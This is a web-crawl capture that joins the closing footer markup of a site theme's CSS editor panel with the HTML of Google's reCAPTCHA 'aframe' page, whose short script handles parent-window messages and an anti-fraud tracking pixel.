						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vU_VLcyCnG2t2nk9PsntTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031934413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>